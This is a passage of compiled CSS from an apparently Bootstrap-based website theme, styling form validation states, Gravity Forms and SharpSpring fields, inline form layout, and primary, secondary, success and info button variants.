  .sharpspring_form fieldset textarea.is-valid:focus, #footer .subscribe .gform_wrapper ul li.gfield input.is-valid[type="text"]:focus {
    border-color: #28a745;
    box-shadow: 0 0 0 0.2rem rgba(40, 167, 69, 0.25); }

.was-validated textarea.form-control:valid,
.was-validated .gform_wrapper textarea:valid,
.gform_wrapper .was-validated textarea:valid,
.was-validated .sharpspring_form fieldset textarea:valid,
.sharpspring_form fieldset .was-validated textarea:valid, textarea.form-control.is-valid,
.gform_wrapper textarea.is-valid,
.sharpspring_form fieldset textarea.is-valid {
  padding-right: calc(1.5em + 0.75rem);
  background-position: top calc(0.375em + 0.1875rem) right calc(0.375em + 0.1875rem); }

.was-validated .custom-select:valid, .custom-select.is-valid {
  border-color: #28a745;
  padding-right: calc(0.75em + 2.3125rem);
  background: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='4' height='5' viewBox='0 0 4 5'%3e%3cpath fill='%23343a40' d='M2 0L0 2h4zm0 5L0 3h4z'/%3e%3c/svg%3e") no-repeat right 0.75rem center/8px 10px, url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='8' height='8' viewBox='0 0 8 8'%3e%3cpath fill='%2328a745' d='M2.3 6.73L.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z'/%3e%3c/svg%3e") #FFFFFF no-repeat center right 1.75rem/calc(0.75em + 0.375rem) calc(0.75em + 0.375rem); }
  .was-validated .custom-select:valid:focus, .custom-select.is-valid:focus {
    border-color: #28a745;
    box-shadow: 0 0 0 0.2rem rgba(40, 167, 69, 0.25); }

.was-validated .form-check-input:valid ~ .form-check-label, .form-check-input.is-valid ~ .form-check-label {
  color: #28a745; }
.was-validated .form-check-input:valid ~ .valid-feedback,
.was-validated .form-check-input:valid ~ .valid-tooltip, .form-check-input.is-valid ~ .valid-feedback,
.form-check-input.is-valid ~ .valid-tooltip {
  display: block; }

.was-validated .custom-control-input:valid ~ .custom-control-label, .custom-control-input.is-valid ~ .custom-control-label {
  color: #28a745; }
  .was-validated .custom-control-input:valid ~ .custom-control-label::before, .custom-control-input.is-valid ~ .custom-control-label::before {
    border-color: #28a745; }
.was-validated .custom-control-input:valid:checked ~ .custom-control-label::before, .custom-control-input.is-valid:checked ~ .custom-control-label::before {
  border-color: #34ce57;
  background-color: #34ce57; }
.was-validated .custom-control-input:valid:focus ~ .custom-control-label::before, .custom-control-input.is-valid:focus ~ .custom-control-label::before {
  box-shadow: 0 0 0 0.2rem rgba(40, 167, 69, 0.25); }
.was-validated .custom-control-input:valid:focus:not(:checked) ~ .custom-control-label::before, .custom-control-input.is-valid:focus:not(:checked) ~ .custom-control-label::before {
  border-color: #28a745; }

.was-validated .custom-file-input:valid ~ .custom-file-label, .custom-file-input.is-valid ~ .custom-file-label {
  border-color: #28a745; }
.was-validated .custom-file-input:valid:focus ~ .custom-file-label, .custom-file-input.is-valid:focus ~ .custom-file-label {
  border-color: #28a745;
  box-shadow: 0 0 0 0.2rem rgba(40, 167, 69, 0.25); }

.invalid-feedback {
  display: none;
  width: 100%;
  margin-top: 0.25rem;
  font-size: 80%;
  color: #dc3545; }

.invalid-tooltip {
  position: absolute;
  top: 100%;
  left: 0;
  z-index: 5;
  display: none;
  max-width: 100%;
  padding: 0.25rem 0.5rem;
  margin-top: .1rem;
  font-size: 0.875rem;
  line-height: 1.5;
  color: #FFFFFF;
  background-color: rgba(220, 53, 69, 0.9);
  border-radius: 6px; }

.was-validated :invalid ~ .invalid-feedback,
.was-validated :invalid ~ .invalid-tooltip,
.is-invalid ~ .invalid-feedback,
.is-invalid ~ .invalid-tooltip {
  display: block; }

.was-validated .form-control:invalid, .was-validated .gform_wrapper input:invalid:not([type=radio]):not([type=checkbox]):not([type=submit]):not([type=button]):not([type=image]):not([type=file]), .gform_wrapper .was-validated input:invalid:not([type=radio]):not([type=checkbox]):not([type=submit]):not([type=button]):not([type=image]):not([type=file]),
.was-validated .gform_wrapper textarea:invalid,
.gform_wrapper .was-validated textarea:invalid, .was-validated .gform_wrapper select:invalid, .gform_wrapper .was-validated select:invalid, .was-validated .sharpspring_form fieldset input[type="text"]:invalid, .sharpspring_form fieldset .was-validated input[type="text"]:invalid,
.was-validated .sharpspring_form fieldset input[type="textarea"]:invalid,
.sharpspring_form fieldset .was-validated input[type="textarea"]:invalid,
.was-validated .sharpspring_form fieldset select:invalid,
.sharpspring_form fieldset .was-validated select:invalid,
.was-validated .sharpspring_form fieldset textarea:invalid,
.sharpspring_form fieldset .was-validated textarea:invalid, .was-validated #footer .subscribe .gform_wrapper ul li.gfield input[type="text"]:invalid, #footer .subscribe .gform_wrapper ul li.gfield .was-validated input[type="text"]:invalid, .form-control.is-invalid, .gform_wrapper input.is-invalid:not([type=radio]):not([type=checkbox]):not([type=submit]):not([type=button]):not([type=image]):not([type=file]),
.gform_wrapper textarea.is-invalid, .gform_wrapper select.is-invalid, .sharpspring_form fieldset input.is-invalid[type="text"],
.sharpspring_form fieldset input.is-invalid[type="textarea"],
.sharpspring_form fieldset select.is-invalid,
.sharpspring_form fieldset textarea.is-invalid, #footer .subscribe .gform_wrapper ul li.gfield input.is-invalid[type="text"] {
  border-color: #dc3545;
  padding-right: calc(1.5em + 0.75rem);
  background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='12' height='12' fill='none' stroke='%23dc3545' viewBox='0 0 12 12'%3e%3ccircle cx='6' cy='6' r='4.5'/%3e%3cpath stroke-linejoin='round' d='M5.8 3.6h.4L6 6.5z'/%3e%3ccircle cx='6' cy='8.2' r='.6' fill='%23dc3545' stroke='none'/%3e%3c/svg%3e");
  background-repeat: no-repeat;
  background-position: right calc(0.375em + 0.1875rem) center;
  background-size: calc(0.75em + 0.375rem) calc(0.75em + 0.375rem); }
  .was-validated .form-control:invalid:focus, .was-validated .gform_wrapper input:invalid:focus:not([type=radio]):not([type=checkbox]):not([type=submit]):not([type=button]):not([type=image]):not([type=file]), .gform_wrapper .was-validated input:invalid:focus:not([type=radio]):not([type=checkbox]):not([type=submit]):not([type=button]):not([type=image]):not([type=file]),
  .was-validated .gform_wrapper textarea:invalid:focus,
  .gform_wrapper .was-validated textarea:invalid:focus, .was-validated .gform_wrapper select:invalid:focus, .gform_wrapper .was-validated select:invalid:focus, .was-validated .sharpspring_form fieldset input[type="text"]:invalid:focus, .sharpspring_form fieldset .was-validated input[type="text"]:invalid:focus,
  .was-validated .sharpspring_form fieldset input[type="textarea"]:invalid:focus,
  .sharpspring_form fieldset .was-validated input[type="textarea"]:invalid:focus,
  .was-validated .sharpspring_form fieldset select:invalid:focus,
  .sharpspring_form fieldset .was-validated select:invalid:focus,
  .was-validated .sharpspring_form fieldset textarea:invalid:focus,
  .sharpspring_form fieldset .was-validated textarea:invalid:focus, .was-validated #footer .subscribe .gform_wrapper ul li.gfield input[type="text"]:invalid:focus, #footer .subscribe .gform_wrapper ul li.gfield .was-validated input[type="text"]:invalid:focus, .form-control.is-invalid:focus, .gform_wrapper input.is-invalid:focus:not([type=radio]):not([type=checkbox]):not([type=submit]):not([type=button]):not([type=image]):not([type=file]),
  .gform_wrapper textarea.is-invalid:focus, .gform_wrapper select.is-invalid:focus, .sharpspring_form fieldset input.is-invalid[type="text"]:focus,
  .sharpspring_form fieldset input.is-invalid[type="textarea"]:focus,
  .sharpspring_form fieldset select.is-invalid:focus,
  .sharpspring_form fieldset textarea.is-invalid:focus, #footer .subscribe .gform_wrapper ul li.gfield input.is-invalid[type="text"]:focus {
    border-color: #dc3545;
    box-shadow: 0 0 0 0.2rem rgba(220, 53, 69, 0.25); }

.was-validated textarea.form-control:invalid,
.was-validated .gform_wrapper textarea:invalid,
.gform_wrapper .was-validated textarea:invalid,
.was-validated .sharpspring_form fieldset textarea:invalid,
.sharpspring_form fieldset .was-validated textarea:invalid, textarea.form-control.is-invalid,
.gform_wrapper textarea.is-invalid,
.sharpspring_form fieldset textarea.is-invalid {
  padding-right: calc(1.5em + 0.75rem);
  background-position: top calc(0.375em + 0.1875rem) right calc(0.375em + 0.1875rem); }

.was-validated .custom-select:invalid, .custom-select.is-invalid {
  border-color: #dc3545;
  padding-right: calc(0.75em + 2.3125rem);
  background: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='4' height='5' viewBox='0 0 4 5'%3e%3cpath fill='%23343a40' d='M2 0L0 2h4zm0 5L0 3h4z'/%3e%3c/svg%3e") no-repeat right 0.75rem center/8px 10px, url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='12' height='12' fill='none' stroke='%23dc3545' viewBox='0 0 12 12'%3e%3ccircle cx='6' cy='6' r='4.5'/%3e%3cpath stroke-linejoin='round' d='M5.8 3.6h.4L6 6.5z'/%3e%3ccircle cx='6' cy='8.2' r='.6' fill='%23dc3545' stroke='none'/%3e%3c/svg%3e") #FFFFFF no-repeat center right 1.75rem/calc(0.75em + 0.375rem) calc(0.75em + 0.375rem); }
  .was-validated .custom-select:invalid:focus, .custom-select.is-invalid:focus {
    border-color: #dc3545;
    box-shadow: 0 0 0 0.2rem rgba(220, 53, 69, 0.25); }

.was-validated .form-check-input:invalid ~ .form-check-label, .form-check-input.is-invalid ~ .form-check-label {
  color: #dc3545; }
.was-validated .form-check-input:invalid ~ .invalid-feedback,
.was-validated .form-check-input:invalid ~ .invalid-tooltip, .form-check-input.is-invalid ~ .invalid-feedback,
.form-check-input.is-invalid ~ .invalid-tooltip {
  display: block; }

.was-validated .custom-control-input:invalid ~ .custom-control-label, .custom-control-input.is-invalid ~ .custom-control-label {
  color: #dc3545; }
  .was-validated .custom-control-input:invalid ~ .custom-control-label::before, .custom-control-input.is-invalid ~ .custom-control-label::before {
    border-color: #dc3545; }
.was-validated .custom-control-input:invalid:checked ~ .custom-control-label::before, .custom-control-input.is-invalid:checked ~ .custom-control-label::before {
  border-color: #e4606d;
  background-color: #e4606d; }
.was-validated .custom-control-input:invalid:focus ~ .custom-control-label::before, .custom-control-input.is-invalid:focus ~ .custom-control-label::before {
  box-shadow: 0 0 0 0.2rem rgba(220, 53, 69, 0.25); }
.was-validated .custom-control-input:invalid:focus:not(:checked) ~ .custom-control-label::before, .custom-control-input.is-invalid:focus:not(:checked) ~ .custom-control-label::before {
  border-color: #dc3545; }

.was-validated .custom-file-input:invalid ~ .custom-file-label, .custom-file-input.is-invalid ~ .custom-file-label {
  border-color: #dc3545; }
.was-validated .custom-file-input:invalid:focus ~ .custom-file-label, .custom-file-input.is-invalid:focus ~ .custom-file-label {
  border-color: #dc3545;
  box-shadow: 0 0 0 0.2rem rgba(220, 53, 69, 0.25); }

.form-inline {
  display: flex;
  flex-flow: row wrap;
  align-items: center; }
  .form-inline .form-check {
    width: 100%; }
  @media (min-width: 576px) {
    .form-inline label {
      display: flex;
      align-items: center;
      justify-content: center;
      margin-bottom: 0; }
    .form-inline .form-group {
      display: flex;
      flex: 0 0 auto;
      flex-flow: row wrap;
      align-items: center;
      margin-bottom: 0; }
    .form-inline .form-control, .form-inline .gform_wrapper input:not([type=radio]):not([type=checkbox]):not([type=submit]):not([type=button]):not([type=image]):not([type=file]), .gform_wrapper .form-inline input:not([type=radio]):not([type=checkbox]):not([type=submit]):not([type=button]):not([type=image]):not([type=file]),
    .form-inline .gform_wrapper textarea,
    .gform_wrapper .form-inline textarea, .form-inline .gform_wrapper select, .gform_wrapper .form-inline select, .form-inline .sharpspring_form fieldset input[type="text"], .sharpspring_form fieldset .form-inline input[type="text"],
    .form-inline .sharpspring_form fieldset input[type="textarea"],
    .sharpspring_form fieldset .form-inline input[type="textarea"],
    .form-inline .sharpspring_form fieldset select,
    .sharpspring_form fieldset .form-inline select,
    .form-inline .sharpspring_form fieldset textarea,
    .sharpspring_form fieldset .form-inline textarea, .form-inline #footer .subscribe .gform_wrapper ul li.gfield input[type="text"], #footer .subscribe .gform_wrapper ul li.gfield .form-inline input[type="text"] {
      display: inline-block;
      width: auto;
      vertical-align: middle; }
    .form-inline .form-control-plaintext {
      display: inline-block; }
    .form-inline .input-group,
    .form-inline .custom-select {
      width: auto; }
    .form-inline .form-check {
      display: flex;
      align-items: center;
      justify-content: center;
      width: auto;
      padding-left: 0; }
    .form-inline .form-check-input {
      position: relative;
      flex-shrink: 0;
      margin-top: 0;
      margin-right: 0.25rem;
      margin-left: 0; }
    .form-inline .custom-control {
      align-items: center;
      justify-content: center; }
    .form-inline .custom-control-label {
      margin-bottom: 0; } }

.btn, .gform_wrapper .gform_footer input.gform_button, .gform_wrapper .background-primary .gform_footer input.gform_button, .sharpspring_form fieldset button[type="submit"], .wp-block-button .wp-block-button__link, .navbar.navbar-light ul#menu-header-tools-menu li.menu-item.login a, .navbar.navbar-light ul#menu-header-tools-menu_ar li.menu-item.login a, #footer .subscribe .gform_wrapper .gform_footer input.gform_button {
  display: inline-block;
  font-weight: 400;
  color: #4D4D4D;
  text-align: center;
  vertical-align: middle;
  user-select: none;
  background-color: transparent;
  border: 1px solid transparent;
  padding: 0.375rem 0.75rem;
  font-size: 1rem;
  line-height: 1.5;
  border-radius: 0;
  transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out; }
  @media (prefers-reduced-motion: reduce) {
    .btn, .gform_wrapper .gform_footer input.gform_button, .gform_wrapper .background-primary .gform_footer input.gform_button, .sharpspring_form fieldset button[type="submit"], .wp-block-button .wp-block-button__link, .navbar.navbar-light ul#menu-header-tools-menu li.menu-item.login a, .navbar.navbar-light ul#menu-header-tools-menu_ar li.menu-item.login a, #footer .subscribe .gform_wrapper .gform_footer input.gform_button {
      transition: none; } }
  .btn:hover, .gform_wrapper .gform_footer input.gform_button:hover, .sharpspring_form fieldset button[type="submit"]:hover, .wp-block-button .wp-block-button__link:hover, .navbar.navbar-light ul#menu-header-tools-menu li.menu-item.login a:hover, .navbar.navbar-light ul#menu-header-tools-menu_ar li.menu-item.login a:hover, #footer .subscribe .gform_wrapper .gform_footer input.gform_button:hover {
    color: #4D4D4D;
    text-decoration: none; }
  .btn:focus, .gform_wrapper .gform_footer input.gform_button:focus, .sharpspring_form fieldset button[type="submit"]:focus, .wp-block-button .wp-block-button__link:focus, .navbar.navbar-light ul#menu-header-tools-menu li.menu-item.login a:focus, .navbar.navbar-light ul#menu-header-tools-menu_ar li.menu-item.login a:focus, #footer .subscribe .gform_wrapper .gform_footer input.gform_button:focus, .btn.focus, .gform_wrapper .gform_footer input.focus.gform_button, .sharpspring_form fieldset button.focus[type="submit"], .wp-block-button .focus.wp-block-button__link, .navbar.navbar-light ul#menu-header-tools-menu li.menu-item.login a.focus, .navbar.navbar-light ul#menu-header-tools-menu_ar li.menu-item.login a.focus, #footer .subscribe .gform_wrapper .gform_footer input.focus.gform_button {
    outline: 0;
    box-shadow: 0 0 0 0.2rem rgba(0, 73, 118, 0.25); }
  .btn.disabled, .gform_wrapper .gform_footer input.disabled.gform_button, .sharpspring_form fieldset button.disabled[type="submit"], .wp-block-button .disabled.wp-block-button__link, .navbar.navbar-light ul#menu-header-tools-menu li.menu-item.login a.disabled, .navbar.navbar-light ul#menu-header-tools-menu_ar li.menu-item.login a.disabled, #footer .subscribe .gform_wrapper .gform_footer input.disabled.gform_button, .btn:disabled, .gform_wrapper .gform_footer input.gform_button:disabled, .sharpspring_form fieldset button[type="submit"]:disabled, .wp-block-button .wp-block-button__link:disabled, .navbar.navbar-light ul#menu-header-tools-menu li.menu-item.login a:disabled, .navbar.navbar-light ul#menu-header-tools-menu_ar li.menu-item.login a:disabled, #footer .subscribe .gform_wrapper .gform_footer input.gform_button:disabled {
    opacity: 0.65;
    box-shadow: none; }
  .btn:not(:disabled):not(.disabled), .gform_wrapper .gform_footer input.gform_button:not(:disabled):not(.disabled), .sharpspring_form fieldset button[type="submit"]:not(:disabled):not(.disabled), .wp-block-button .wp-block-button__link:not(:disabled):not(.disabled), .navbar.navbar-light ul#menu-header-tools-menu li.menu-item.login a:not(:disabled):not(.disabled), .navbar.navbar-light ul#menu-header-tools-menu_ar li.menu-item.login a:not(:disabled):not(.disabled), #footer .subscribe .gform_wrapper .gform_footer input.gform_button:not(:disabled):not(.disabled) {
    cursor: pointer; }
    .btn:not(:disabled):not(.disabled):active, .gform_wrapper .gform_footer input.gform_button:not(:disabled):not(.disabled):active, .sharpspring_form fieldset button[type="submit"]:not(:disabled):not(.disabled):active, .wp-block-button .wp-block-button__link:not(:disabled):not(.disabled):active, .navbar.navbar-light ul#menu-header-tools-menu li.menu-item.login a:not(:disabled):not(.disabled):active, .navbar.navbar-light ul#menu-header-tools-menu_ar li.menu-item.login a:not(:disabled):not(.disabled):active, #footer .subscribe .gform_wrapper .gform_footer input.gform_button:not(:disabled):not(.disabled):active, .btn:not(:disabled):not(.disabled).active, .gform_wrapper .gform_footer input.gform_button:not(:disabled):not(.disabled).active, .sharpspring_form fieldset button[type="submit"]:not(:disabled):not(.disabled).active, .wp-block-button .wp-block-button__link:not(:disabled):not(.disabled).active, .navbar.navbar-light ul#menu-header-tools-menu li.menu-item.login a:not(:disabled):not(.disabled).active, .navbar.navbar-light ul#menu-header-tools-menu_ar li.menu-item.login a:not(:disabled):not(.disabled).active, #footer .subscribe .gform_wrapper .gform_footer input.gform_button:not(:disabled):not(.disabled).active {
      box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125); }
      .btn:not(:disabled):not(.disabled):active:focus, .gform_wrapper .gform_footer input.gform_button:not(:disabled):not(.disabled):active:focus, .sharpspring_form fieldset button[type="submit"]:not(:disabled):not(.disabled):active:focus, .wp-block-button .wp-block-button__link:not(:disabled):not(.disabled):active:focus, .navbar.navbar-light ul#menu-header-tools-menu li.menu-item.login a:not(:disabled):not(.disabled):active:focus, .navbar.navbar-light ul#menu-header-tools-menu_ar li.menu-item.login a:not(:disabled):not(.disabled):active:focus, #footer .subscribe .gform_wrapper .gform_footer input.gform_button:not(:disabled):not(.disabled):active:focus, .btn:not(:disabled):not(.disabled).active:focus, .gform_wrapper .gform_footer input.gform_button:not(:disabled):not(.disabled).active:focus, .sharpspring_form fieldset button[type="submit"]:not(:disabled):not(.disabled).active:focus, .wp-block-button .wp-block-button__link:not(:disabled):not(.disabled).active:focus, .navbar.navbar-light ul#menu-header-tools-menu li.menu-item.login a:not(:disabled):not(.disabled).active:focus, .navbar.navbar-light ul#menu-header-tools-menu_ar li.menu-item.login a:not(:disabled):not(.disabled).active:focus, #footer .subscribe .gform_wrapper .gform_footer input.gform_button:not(:disabled):not(.disabled).active:focus {
        box-shadow: 0 0 0 0.2rem rgba(0, 73, 118, 0.25), inset 0 3px 5px rgba(0, 0, 0, 0.125); }

a.btn.disabled, .wp-block-button a.disabled.wp-block-button__link, .navbar.navbar-light ul#menu-header-tools-menu li.menu-item.login a.disabled, .navbar.navbar-light ul#menu-header-tools-menu_ar li.menu-item.login a.disabled,
fieldset:disabled a.btn,
fieldset:disabled .wp-block-button a.wp-block-button__link,
.wp-block-button fieldset:disabled a.wp-block-button__link,
fieldset:disabled .navbar.navbar-light ul#menu-header-tools-menu li.menu-item.login a,
.navbar.navbar-light ul#menu-header-tools-menu li.menu-item.login fieldset:disabled a,
fieldset:disabled .navbar.navbar-light ul#menu-header-tools-menu_ar li.menu-item.login a,
.navbar.navbar-light ul#menu-header-tools-menu_ar li.menu-item.login fieldset:disabled a {
  pointer-events: none; }

.btn-primary, .gform_wrapper .gform_footer input.gform_button, .sharpspring_form fieldset button[type="submit"], .wp-block-button .has-background.wp-block-button__link.has-primary-background-color, #footer .subscribe .gform_wrapper .gform_footer input.gform_button {
  color: #FFFFFF;
  background-color: #004976;
  border-color: #004976;
  box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.15), 0 1px 1px rgba(0, 0, 0, 0.075); }
  .btn-primary:hover, .gform_wrapper .gform_footer input.gform_button:hover, .sharpspring_form fieldset button[type="submit"]:hover, .wp-block-button .has-background.wp-block-button__link.has-primary-background-color:hover, #footer .subscribe .gform_wrapper .gform_footer input.gform_button:hover {
    color: #FFFFFF;
    background-color: #003150;
    border-color: #002943; }
  .btn-primary:focus, .gform_wrapper .gform_footer input.gform_button:focus, .sharpspring_form fieldset button[type="submit"]:focus, .wp-block-button .has-background.wp-block-button__link.has-primary-background-color:focus, #footer .subscribe .gform_wrapper .gform_footer input.gform_button:focus, .btn-primary.focus, .gform_wrapper .gform_footer input.focus.gform_button, .sharpspring_form fieldset button.focus[type="submit"], .wp-block-button .focus.has-background.wp-block-button__link.has-primary-background-color, #footer .subscribe .gform_wrapper .gform_footer input.focus.gform_button {
    color: #FFFFFF;
    background-color: #003150;
    border-color: #002943;
    box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.15), 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 0 0.2rem rgba(38, 100, 139, 0.5); }
  .btn-primary.disabled, .gform_wrapper .gform_footer input.disabled.gform_button, .sharpspring_form fieldset button.disabled[type="submit"], .wp-block-button .disabled.has-background.wp-block-button__link.has-primary-background-color, #footer .subscribe .gform_wrapper .gform_footer input.disabled.gform_button, .btn-primary:disabled, .gform_wrapper .gform_footer input.gform_button:disabled, .sharpspring_form fieldset button[type="submit"]:disabled, .wp-block-button .has-background.wp-block-button__link.has-primary-background-color:disabled, #footer .subscribe .gform_wrapper .gform_footer input.gform_button:disabled {
    color: #FFFFFF;
    background-color: #004976;
    border-color: #004976; }
  .btn-primary:not(:disabled):not(.disabled):active, .gform_wrapper .gform_footer input.gform_button:not(:disabled):not(.disabled):active, .sharpspring_form fieldset button[type="submit"]:not(:disabled):not(.disabled):active, .wp-block-button .has-background.wp-block-button__link.has-primary-background-color:not(:disabled):not(.disabled):active, #footer .subscribe .gform_wrapper .gform_footer input.gform_button:not(:disabled):not(.disabled):active, .btn-primary:not(:disabled):not(.disabled).active, .gform_wrapper .gform_footer input.gform_button:not(:disabled):not(.disabled).active, .sharpspring_form fieldset button[type="submit"]:not(:disabled):not(.disabled).active, .wp-block-button .has-background.wp-block-button__link.has-primary-background-color:not(:disabled):not(.disabled).active, #footer .subscribe .gform_wrapper .gform_footer input.gform_button:not(:disabled):not(.disabled).active, .show > .btn-primary.dropdown-toggle, .gform_wrapper .gform_footer .show > input.dropdown-toggle.gform_button, .sharpspring_form fieldset .show > button.dropdown-toggle[type="submit"], .wp-block-button .show > .dropdown-toggle.has-background.wp-block-button__link.has-primary-background-color, #footer .subscribe .gform_wrapper .gform_footer .show > input.dropdown-toggle.gform_button {
    color: #FFFFFF;
    background-color: #002943;
    border-color: #002236; }
    .btn-primary:not(:disabled):not(.disabled):active:focus, .gform_wrapper .gform_footer input.gform_button:not(:disabled):not(.disabled):active:focus, .sharpspring_form fieldset button[type="submit"]:not(:disabled):not(.disabled):active:focus, .wp-block-button .has-background.wp-block-button__link.has-primary-background-color:not(:disabled):not(.disabled):active:focus, #footer .subscribe .gform_wrapper .gform_footer input.gform_button:not(:disabled):not(.disabled):active:focus, .btn-primary:not(:disabled):not(.disabled).active:focus, .gform_wrapper .gform_footer input.gform_button:not(:disabled):not(.disabled).active:focus, .sharpspring_form fieldset button[type="submit"]:not(:disabled):not(.disabled).active:focus, .wp-block-button .has-background.wp-block-button__link.has-primary-background-color:not(:disabled):not(.disabled).active:focus, #footer .subscribe .gform_wrapper .gform_footer input.gform_button:not(:disabled):not(.disabled).active:focus, .show > .btn-primary.dropdown-toggle:focus, .gform_wrapper .gform_footer .show > input.dropdown-toggle.gform_button:focus, .sharpspring_form fieldset .show > button.dropdown-toggle[type="submit"]:focus, .wp-block-button .show > .dropdown-toggle.has-background.wp-block-button__link.has-primary-background-color:focus, #footer .subscribe .gform_wrapper .gform_footer .show > input.dropdown-toggle.gform_button:focus {
      box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125), 0 0 0 0.2rem rgba(38, 100, 139, 0.5); }

.btn-secondary, .wp-block-button .has-background.wp-block-button__link.has-secondary-background-color {
  color: #FFFFFF;
  background-color: #6c757d;
  border-color: #6c757d;
  box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.15), 0 1px 1px rgba(0, 0, 0, 0.075); }
  .btn-secondary:hover, .wp-block-button .has-background.wp-block-button__link.has-secondary-background-color:hover {
    color: #FFFFFF;
    background-color: #5a6268;
    border-color: #545b62; }
  .btn-secondary:focus, .wp-block-button .has-background.wp-block-button__link.has-secondary-background-color:focus, .btn-secondary.focus, .wp-block-button .focus.has-background.wp-block-button__link.has-secondary-background-color {
    color: #FFFFFF;
    background-color: #5a6268;
    border-color: #545b62;
    box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.15), 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 0 0.2rem rgba(130, 138, 145, 0.5); }
  .btn-secondary.disabled, .wp-block-button .disabled.has-background.wp-block-button__link.has-secondary-background-color, .btn-secondary:disabled, .wp-block-button .has-background.wp-block-button__link.has-secondary-background-color:disabled {
    color: #FFFFFF;
    background-color: #6c757d;
    border-color: #6c757d; }
  .btn-secondary:not(:disabled):not(.disabled):active, .wp-block-button .has-background.wp-block-button__link.has-secondary-background-color:not(:disabled):not(.disabled):active, .btn-secondary:not(:disabled):not(.disabled).active, .wp-block-button .has-background.wp-block-button__link.has-secondary-background-color:not(:disabled):not(.disabled).active, .show > .btn-secondary.dropdown-toggle, .wp-block-button .show > .dropdown-toggle.has-background.wp-block-button__link.has-secondary-background-color {
    color: #FFFFFF;
    background-color: #545b62;
    border-color: #4e555b; }
    .btn-secondary:not(:disabled):not(.disabled):active:focus, .wp-block-button .has-background.wp-block-button__link.has-secondary-background-color:not(:disabled):not(.disabled):active:focus, .btn-secondary:not(:disabled):not(.disabled).active:focus, .wp-block-button .has-background.wp-block-button__link.has-secondary-background-color:not(:disabled):not(.disabled).active:focus, .show > .btn-secondary.dropdown-toggle:focus, .wp-block-button .show > .dropdown-toggle.has-background.wp-block-button__link.has-secondary-background-color:focus {
      box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125), 0 0 0 0.2rem rgba(130, 138, 145, 0.5); }

.btn-success, .wp-block-button .has-background.wp-block-button__link.has-success-background-color {
  color: #FFFFFF;
  background-color: #28a745;
  border-color: #28a745;
  box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.15), 0 1px 1px rgba(0, 0, 0, 0.075); }
  .btn-success:hover, .wp-block-button .has-background.wp-block-button__link.has-success-background-color:hover {
    color: #FFFFFF;
    background-color: #218838;
    border-color: #1e7e34; }
  .btn-success:focus, .wp-block-button .has-background.wp-block-button__link.has-success-background-color:focus, .btn-success.focus, .wp-block-button .focus.has-background.wp-block-button__link.has-success-background-color {
    color: #FFFFFF;
    background-color: #218838;
    border-color: #1e7e34;
    box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.15), 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 0 0.2rem rgba(72, 180, 97, 0.5); }
  .btn-success.disabled, .wp-block-button .disabled.has-background.wp-block-button__link.has-success-background-color, .btn-success:disabled, .wp-block-button .has-background.wp-block-button__link.has-success-background-color:disabled {
    color: #FFFFFF;
    background-color: #28a745;
    border-color: #28a745; }
  .btn-success:not(:disabled):not(.disabled):active, .wp-block-button .has-background.wp-block-button__link.has-success-background-color:not(:disabled):not(.disabled):active, .btn-success:not(:disabled):not(.disabled).active, .wp-block-button .has-background.wp-block-button__link.has-success-background-color:not(:disabled):not(.disabled).active, .show > .btn-success.dropdown-toggle, .wp-block-button .show > .dropdown-toggle.has-background.wp-block-button__link.has-success-background-color {
    color: #FFFFFF;
    background-color: #1e7e34;
    border-color: #1c7430; }
    .btn-success:not(:disabled):not(.disabled):active:focus, .wp-block-button .has-background.wp-block-button__link.has-success-background-color:not(:disabled):not(.disabled):active:focus, .btn-success:not(:disabled):not(.disabled).active:focus, .wp-block-button .has-background.wp-block-button__link.has-success-background-color:not(:disabled):not(.disabled).active:focus, .show > .btn-success.dropdown-toggle:focus, .wp-block-button .show > .dropdown-toggle.has-background.wp-block-button__link.has-success-background-color:focus {
      box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125), 0 0 0 0.2rem rgba(72, 180, 97, 0.5); }

.btn-info, .wp-block-button .has-background.wp-block-button__link.has-info-background-color {
  color: #FFFFFF;
  background-color: #17a2b8;
  border-color: #17a2b8;
  box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.15), 0 1px 1px rgba(0, 0, 0, 0.075); }
  .btn-info:hover, .wp-block-button .has-background.wp-block-button__link.has-info-background-color:hover {
    color: #FFFFFF;
    background-color: #138496;
    border-color: #117a8b; }
  .btn-info:focus, .wp-block-button .has-background.wp-block-button__link.has-info-background-color:focus, .btn-info.focus, .wp-block-button .focus.has-background.wp-block-button__link.has-info-background-color {
    color: #FFFFFF;
    background-color: #138496;
    border-color: #117a8b;
    box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.15), 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 0 0.2rem rgba(58, 176, 195, 0.5); }
  .btn-info.disabled, .wp-block-button .disabled.has-background.wp-block-button__link.has-info-background-color, .btn-info:disabled, .wp-block-button .has-background.wp-block-button__link.has-info-background-color:disabled {
    color: #FFFFFF;
    background-color: #17a2b8;
    border-color: #17a2b8; }
  .btn-info:not(:disabled):not(.disabled):active, .wp-block-button .has-background.wp-block-button__link.has-info-background-color:not(:disabled):not(.disabled):active, .btn-info:not(:disabled):not(.disabled).active, .wp-block-button .has-background.wp-block-button__link.has-info-background-color:not(:disabled):not(.disabled).active, .show > .btn-info.dropdown-toggle, .wp-block-button .show > .dropdown-toggle.has-background.wp-block-button__link.has-info-background-color {
    color: #FFFFFF;
